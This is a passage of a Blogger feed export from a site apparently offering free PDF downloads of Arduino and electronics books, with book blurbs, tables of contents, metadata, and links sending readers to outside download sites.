Resource\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBe a Hospitable Host\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBe a Courteous Guest\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWorkstations\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESafety Planning\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPresentations\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAppendix A: Getting Started with Tool Building\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Very Simple Power Supply\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAn Easy 2.5 Watts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding Features\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVarious Indicators\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower-On Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supply Voltage\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supply Current\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 9 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 231\u003C\/div\u003E\u003Cdiv\u003EYear : 2012\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor: Dale Wheat\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3173413951029489133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3173413951029489133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/building-your-own-electronics-lab-guide.html","title":"Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zu14wvoPojbwprDbU9CYu_vxSDiViygpm-zwp4029zFIi-4ieCjTLgZGctcZ1UIFa0mOXrh9zk2gmJXYKWxjV5XfDkoNbwoF_VKNqb3MR4wDwbiZp7fviujBoN92chUOoKRZ3pBO35pMwjpT01D93fgTxw1WpTY8N7AFcs0tRci_H3xyZ3F4N0rINw\/s72-w640-h360-c\/Building-Your-Own-Electronics-Lab-A-Guide-to-Setting-Up-Your-Own-Gadget-Workshop-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4503715075939183092"},"published":{"$t":"2023-01-18T23:34:00.007+00:00"},"updated":{"$t":"2023-11-10T21:49:38.205+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Learn to Program in Arduino C. 18 Lessons, From setup to Robots Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Learn to Program in Arduino C. 18 Lessons, From setup to Robots PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003ELearn to Program in Arduino C. 18 Lessons, From setup() to Robots PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg7rN7BseNW1hrHJgrcacmEhBnfmEhlJpUi3bVFI9qfqx0qyOcVuvIYV4QxyPNcSHKqMY3_PpA_RKy5laFAcpXFHjG-cHmRLMP4h5fzu2sVTSehJqhlcXmfWhWo2dKVlU6UydtC3ya22Jh9yxnic5P4npcUfhrlbnuF8igurbAf5G19DcWMZZuitZxA\/s1280\/Learn-to-Program-in-Arduino-C.-18-Lessons,-From-setup()-to-Robots-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Program in Arduino C. 18 Lessons, From setup() to Robots\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg7rN7BseNW1hrHJgrcacmEhBnfmEhlJpUi3bVFI9qfqx0qyOcVuvIYV4QxyPNcSHKqMY3_PpA_RKy5laFAcpXFHjG-cHmRLMP4h5fzu2sVTSehJqhlcXmfWhWo2dKVlU6UydtC3ya22Jh9yxnic5P4npcUfhrlbnuF8igurbAf5G19DcWMZZuitZxA\/w640-h360\/Learn-to-Program-in-Arduino-C.-18-Lessons,-From-setup()-to-Robots-PDF-bookbenefits.jpg\" title=\"Learn to Program in Arduino C. 18 Lessons, From setup() to Robots PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003ELearn to Program in Arduino C. 18 Lessons, From setup() to Robots\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003Ehe Arduino™ is an extremely popular single-board computer that can be used to make a vast va\u0002riety of intelligent devices. With this book you will learn how to work with the Arduino™ itself, to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eidentify and control common electronic components used with an Arduino,™ and, most important\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof all, to write programs for the Arduino.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ehis book is for you if you want to understand, program, and use Arduino™ to make things that work. It is also for you if you want to teach Arduino™ programming. We believe this mastery is valuable for three reasons:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. Industry demands and career opportunity: the key component of the Arduino™ is a microcontroller from the Atmel Corporation. Learning to program and apply an Arduino™ is also learning to program and apply a microcontroller, a skill that is in heavy demand in the industry.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. As a basis for learning other programming languages: Arduino™ is programmed in a version of the C programming language. Consequently, knowledge of the syntax of Arduino™ C transfers to learning higher-level languages, including C++, C#, Java, and Python, which are all currently used in the industry.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. Satisfaction and fun: Arduino™ can be used as the computing component for many different kinds of devices. Students who have completed the lessons in this book have gone on to design, build, and program robots that walk, sensors that record and report data, musical instruments, and quadcopters that ly, among other things. You will guide and pace your own learning. Each lesson builds upon and extends the content of the preceding lessons. And each lesson is constructed as it would be presented in a classroom, beginning first with key concepts and ending with exercises in applying that knowledge: Big Idea: the major concept or skill the lesson conveys. Everything else in the lesson supports this idea. Background: the underlying theory, and, when appropriate, the science behind the content of the lesson. Understanding the background of new material enhances your ability to apply that knowledge. Vocabulary: New terms are highlighted in yellow when they are introduced in the text. hose terms and their definitions are also conveniently arranged in a table (with a yellow banner heading) for reference.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EI'd be happy to help you learn how to program in Arduino C! Here is an overview of what you can expect to learn in 18 lessons:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction to Arduino and the C programming language\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting up the Arduino development environment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic syntax and structure of C\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVariables and data types\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EControl flow (if\/else, loops)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFunctions\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArrays and strings\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInteracting with digital inputs and outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInteracting with analog inputs and outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPulse Width Modulation (PWM)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESerial communication\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETimers and interrupts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWorking with sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EControlling motors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding a simple robot\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdvanced robot control using PID algorithms\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunication with other devices using I2C and SPI\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDebugging and troubleshooting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELesson 1: Microcontrollers and SBCs Microcontrollers and SBCs\u003C\/div\u003E\u003Cdiv\u003ELesson 2: Communicating with the Arduino™ Lesson 2 Communicating with the Arduino™\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 3: Variables and Strings\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 4: Digital Pins and Constants\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 5: Integers and Math Integers and Math\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 6: Serial Input\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 7: For Loops\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 8: Digital Input, If Else Digital Input, If Else\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 9: Analog IO\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 10: Simple Tones\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 11: Servos and Helper Methods Standard Servos and Helper Methods\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 12: Infrared Sensors\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 13: Infrared Transmitters Infrared Transmitters\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 14: DC Motors\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 15: Infrared Navigation\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 16: Sony IR Protocol\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 17: Control Tone with IR Remote\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 18: IR Robot Remote Control IR Robot Remote Control\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Learn to Program in Arduino C. 18 Lessons, From setup to Robots Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 6 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 289\u003C\/div\u003E\u003Cdiv\u003EYear : 2017\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;William P. Osborne\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4503715075939183092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4503715075939183092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/learn-to-program-in-arduino-c-18.html","title":"Learn to Program in Arduino C. 18 Lessons, From setup to Robots Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg7rN7BseNW1hrHJgrcacmEhBnfmEhlJpUi3bVFI9qfqx0qyOcVuvIYV4QxyPNcSHKqMY3_PpA_RKy5laFAcpXFHjG-cHmRLMP4h5fzu2sVTSehJqhlcXmfWhWo2dKVlU6UydtC3ya22Jh9yxnic5P4npcUfhrlbnuF8igurbAf5G19DcWMZZuitZxA\/s72-w640-h360-c\/Learn-to-Program-in-Arduino-C.-18-Lessons,-From-setup()-to-Robots-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5980495204810315646"},"published":{"$t":"2023-01-17T00:53:00.005+00:00"},"updated":{"$t":"2023-01-17T00:53:43.927+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Made Simple: With Interactive Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Arduino Made Simple: With Interactive Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Made Simple: With Interactive Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvSuqw6M5TpCewBsciSJ3Ec67NBdpTzsf-DMbfMEuwn6JuWYbvMMD1CVMn-f74v4noOaluuLoGlS1i_gsbvjUcRbGb2uXP-Ei-MZdWexVeGB43QHClhskHUvuOrb7k1cYu9WWVqKsK07j1wVrr8NvZBoUqd6jHWr8uPY6XEyp1NnsGaxgoN1Z_qavzQQ\/s1280\/Arduino-Made-Simple-With-Interactive-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Made Simple With Interactive Projects\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvSuqw6M5TpCewBsciSJ3Ec67NBdpTzsf-DMbfMEuwn6JuWYbvMMD1CVMn-f74v4noOaluuLoGlS1i_gsbvjUcRbGb2uXP-Ei-MZdWexVeGB43QHClhskHUvuOrb7k1cYu9WWVqKsK07j1wVrr8NvZBoUqd6jHWr8uPY6XEyp1NnsGaxgoN1Z_qavzQQ\/w640-h360\/Arduino-Made-Simple-With-Interactive-Projects-PDF-bookbenefits.jpg\" title=\"Arduino Made Simple With Interactive Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EArduino Made Simple: With Interactive Projects Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EAbout Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Made Simple is a book that provides an introduction to the Arduino platform, which is an open source electronics platform based on simple microcontroller boards and a development environment that allows users to write and upload code to the board. Perhaps aimed at beginners with little or no programming experience in electronics or programming, the book aims to make the process of working with Arduino simple and interactive through hands-on projects. The book may include step-by-step instructions and explanations for building and programming different projects, such as lights, sounds, and more.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book promises to be a very good starting point for complete novice learners\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand is quiet an asset to advanced users too. The author has written the book so that\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe beginners will learn the concepts in a step-by-step approach.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThough this book is not written according to syllabus of any University, students\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Epursuing science and engineering degrees (B.E.\/ B. Tech \/B.Sc.\/ M.E.\/ M. Tech.\/M.Sc.)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ein Computer Science, Electronics, Instrumentation, Telecommunications and Electrical\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewill find this book immensely beneficial and helpful for their projects and practical\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ework. Software and I.T. Professionals who are beginning to learn microcontrollers or\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewant to switch their careers to IoT (Internet of Things) will also benefit from this book.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EIntroduction to Arduino\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArduino is an open-source electronics platform that uses simple microcontroller boards and a development environment to make it easy for people to create interactive electronic projects. The Arduino platform was first introduced in 2005, and since then it has become very popular among hobbyists, educators, and professionals for its simplicity and versatility.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe heart of an Arduino board is a microcontroller, which is a small, low-power computer that can be programmed to control a wide variety of electronic devices, such as lights, motors, sensors, and displays. The microcontroller on an Arduino board is typically an AVR microcontroller, which is a type of microcontroller developed by Atmel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Arduino development environment is based on the C programming language and is simple and easy to use, even for people with little or no programming experience. It includes a text editor for writing code, a compiler that converts the code into a format that can be understood by the microcontroller, and a programmer that uploads the code to the board.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArduino boards come in a variety of different form factors and with a variety of different capabilities, such as different numbers of input\/output pins, different types of communication interfaces, and different amounts of memory. The most popular board is the Arduino Uno, which is a good board for beginners to start with.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArduino is also supported by a large and active community of users, who share code, instructions, and ideas for projects on the internet. This community support makes it easy to find help and inspiration for your own projects\u0026nbsp;.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 1: Introduction to Arduino\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 2: Getting Started\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 3: Writing Programs for Arduino\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 4: LED Programming\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 5: Programming with Push Buttons\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Analog Inputs and Various Buses\u003C\/div\u003E\u003Cdiv\u003EChapter 7: Working With Displays\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Arrays, strings, and memory\u003C\/div\u003E\u003Cdiv\u003EChapter 9: Working with Sound and Sensors\u003C\/div\u003E\u003Cdiv\u003EChapter 10: More Sensors\u003C\/div\u003E\u003Cdiv\u003EChapter 11: Arduino PWM\u003C\/div\u003E\u003Cdiv\u003EChapter 12: Matrix Keypad And Security System\u003C\/div\u003E\u003Cdiv\u003EChapter 13: SD Card Module, IR Receiver, and Relay\u003C\/div\u003E\u003Cdiv\u003EChapter 14: Arduino Nano and Arduino Tian\u003C\/div\u003E\u003Cdiv\u003EChapter 15: Miscellaneous Topics\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:\u0026nbsp;Arduino Made Simple: With Interactive Projects Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 2 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 190\u003C\/div\u003E\u003Cdiv\u003EYear : 2018\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor: Ashwin Pajankar\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=176357350\u0026amp;h=071dc96e229c0f93c5b0172de8821991\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5980495204810315646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5980495204810315646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/arduino-made-simple-with-interactive.html","title":"Arduino Made Simple: With Interactive Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvSuqw6M5TpCewBsciSJ3Ec67NBdpTzsf-DMbfMEuwn6JuWYbvMMD1CVMn-f74v4noOaluuLoGlS1i_gsbvjUcRbGb2uXP-Ei-MZdWexVeGB43QHClhskHUvuOrb7k1cYu9WWVqKsK07j1wVrr8NvZBoUqd6jHWr8uPY6XEyp1NnsGaxgoN1Z_qavzQQ\/s72-w640-h360-c\/Arduino-Made-Simple-With-Interactive-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8948831738454615342"},"published":{"$t":"2023-01-16T23:53:00.005+00:00"},"updated":{"$t":"2023-01-16T23:53:34.995+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds .. PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EA Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5G1HxduxZe5tH2c-I_zXULpk5Ibe6cUEhXYiw8I28vYWxVp62X5INM0HyC_FSs64IPgcH6kxW4kv7GNtoDJXE6FjN4EnhWmGcQn3wismX5yhpD1iMCQAJTek087WQlBQFpjM6h9BURJ8tsmth_X2KNMX3LpPFt2A1TBAjUOjdbJl6BM_yf8peyBWTg\/s1280\/A-Beginner-s-Guide-to-Circuits-Nine-Simple-Projects-with-Lights,-Sounds-PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More!\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5G1HxduxZe5tH2c-I_zXULpk5Ibe6cUEhXYiw8I28vYWxVp62X5INM0HyC_FSs64IPgcH6kxW4kv7GNtoDJXE6FjN4EnhWmGcQn3wismX5yhpD1iMCQAJTek087WQlBQFpjM6h9BURJ8tsmth_X2KNMX3LpPFt2A1TBAjUOjdbJl6BM_yf8peyBWTg\/w640-h360\/A-Beginner-s-Guide-to-Circuits-Nine-Simple-Projects-with-Lights,-Sounds-PDF-bookbenefits.jpg\" title=\"A Beginner’s Guide to 